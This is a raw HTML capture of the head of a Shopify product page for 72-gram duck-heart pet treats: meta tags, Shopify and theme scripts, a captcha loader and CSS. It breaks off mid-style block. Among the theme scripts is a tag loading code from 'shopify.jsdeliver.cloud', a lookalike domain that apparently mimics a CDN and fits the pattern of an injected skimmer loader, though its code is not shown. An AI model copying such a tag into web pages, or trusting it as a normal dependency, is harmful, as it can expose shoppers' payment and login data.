

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thepawgrocer.com/collections/black-label-range-novel-protein-treats/products/the-paw-grocer-black-label-duck-hearts
body_size: 99990
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://thepawgrocer.com/products/the-paw-grocer-black-label-duck-hearts">
    <link rel="icon" href="https://cdn.shopify.com/s/files/1/0587/1353/8745/files/Favicon_logo.png?v=1768526241" type="image/png">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="[base64]"></script>
    <script src="//thepawgrocer.com/cdn/shop/t/38/assets/adev-libs.js?v=16914565853126285111766988393" defer="defer" data-defer="true"></script>
    <script src="//thepawgrocer.com/cdn/shop/t/38/assets/adev.js?v=153341686835126170241766988397" defer="defer" data-defer="true"></script>
    <script src="//thepawgrocer.com/cdn/shop/t/38/assets/secondary.js?v=176493633728047177611766988418" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//thepawgrocer.com/cdn/shop/files/Favicon_logo.png?crop=center&height=32&v=1768526241&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Premium Responsibly Sourced Duck Hearts - 72 grams
 &ndash; thepawgrocer</title>

    
      <meta name="description" content="Our duck hearts are responsibly farmed and sourced in Victoria.  Hearts are a muscle meat which is biologically appropriate for both cats &amp;amp; dogs.  They are full of vitamins &amp;amp; minerals which are essential for an animal&#39;s health &amp;amp; longevity.  Duck is an excellent hypoallergenic protein option for fur babies w">
    

    

<meta property="og:site_name" content="thepawgrocer">
<meta property="og:url" content="https://thepawgrocer.com/products/the-paw-grocer-black-label-duck-hearts">
<meta property="og:title" content="Premium Responsibly Sourced Duck Hearts - 72 grams">
<meta property="og:type" content="product">
<meta property="og:description" content="Our duck hearts are responsibly farmed and sourced in Victoria.  Hearts are a muscle meat which is biologically appropriate for both cats &amp;amp; dogs.  They are full of vitamins &amp;amp; minerals which are essential for an animal&#39;s health &amp;amp; longevity.  Duck is an excellent hypoallergenic protein option for fur babies w"><meta property="og:image" content="http://thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629">
  <meta property="og:image:secure_url" content="https://thepawgrocer.com/cdn/shop/files/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="1500"><meta property="og:price:amount" content="19.95">
  <meta property="og:price:currency" content="AUD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Premium Responsibly Sourced Duck Hearts - 72 grams">
<meta name="twitter:description" content="Our duck hearts are responsibly farmed and sourced in Victoria.  Hearts are a muscle meat which is biologically appropriate for both cats &amp;amp; dogs.  They are full of vitamins &amp;amp; minerals which are essential for an animal&#39;s health &amp;amp; longevity.  Duck is an excellent hypoallergenic protein option for fur babies w">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="2t3uR7whcQ1sBxM5NOBjFKnZuC5N3rQXwObQmTymvcE">
<meta name="facebook-domain-verification" content="w1ktexazx242l72zvfq8a3v6oovmr4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58713538745/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6dc97c9d3fe5f37114941ba89762d708">
<meta id="in-context-paypal-metadata" data-shop-id="58713538745" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/json+oembed" href="https://thepawgrocer.com/products/the-paw-grocer-black-label-duck-hearts.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=58713538745" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":58713538745,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/58713538745","merchantName":"thepawgrocer","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"thepawgrocer","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6dc97c9d3fe5f37114941ba89762d708","betas":["rich-media-storefront-analytics"],"domain":"thepawgrocer.com","predictiveSearch":true,"shopId":58713538745,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thepawgrocer.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"2026 New Year ","id":152156930233,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thepawgrocer.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//thepawgrocer.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//thepawgrocer.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//thepawgrocer.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//thepawgrocer.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=thepawgrocer.myshopify.com\u0026external-type=shopify\u0026shop=thepawgrocer.myshopify.com","https:\/\/upsell-app.logbase.io\/lb-upsell.js?shop=thepawgrocer.myshopify.com","\/\/cdn.shopify.com\/proxy\/057d2d7efaee75d7a8342d9da178d7f72c5b5e21d9ff7a3c85b10bdcf7261b3b\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=thepawgrocer.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/static-us.afterpay.com\/shopify\/afterpay-attract\/afterpay-attract-widget.js?shop=thepawgrocer.myshopify.com","\/\/cdn.shopify.com\/proxy\/84425bb67c75837c33c77f79f6cdbcd35814b63777aef906b18003c35c7ad9fb\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=thepawgrocer.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/t\/38\/assets\/instant-pixel-site_6de8e25cb1a64af88477164353f9c14a.js?v=1768572259\u0026shop=thepawgrocer.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58713538745,"offset":39600,"reqid":"7417f4fe-7ce5-4f8f-b7b2-eda14447511b-1768792131","pageurl":"thepawgrocer.com\/collections\/black-label-range-novel-protein-treats\/products\/the-paw-grocer-black-label-duck-hearts","u":"116271e9d350","p":"product","rtyp":"product","rid":7591566278841};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thepawgrocer.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//thepawgrocer.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thepawgrocer.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://thepawgrocer.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thepawgrocer.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//thepawgrocer.com/cdn/shop/t/38/compiled_assets/scripts.js?v=4569"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//thepawgrocer.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//thepawgrocer.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//thepawgrocer.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//thepawgrocer.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//thepawgrocer.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//thepawgrocer.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

:root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      

      
        /* @font-face {
          font-family: 'Roca';
          src: url('https://cdn.shopify.com/s/files/1/0587/1353/8745/files/Roca_Regular.ttf?v=1760667838');
          font-weight: 700;
          font-style: normal;
          font-display: swap;
        } */
        :root {
          --font-heading-family: 'Roca', sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --adev-vector-underline: "\/\/thepawgrocer.com\/cdn\/shop\/t\/38\/assets\/adev-vector-underline.png?v=54942150991538927421766988396";
        --adev-vector-underline-url: url("\/\/thepawgrocer.com\/cdn\/shop\/t\/38\/assets\/adev-vector-underline.png?v=54942150991538927421766988396");

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: , , ;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 242, 207, 77;
        --color-base-accent-1: 242, 207, 77;
        --color-base-accent-2: 242, 207, 77;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: ;
        --gradient-base-accent-1: #f2cf4d;
        --gradient-base-accent-2: #f2cf4d;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.6rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 40px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
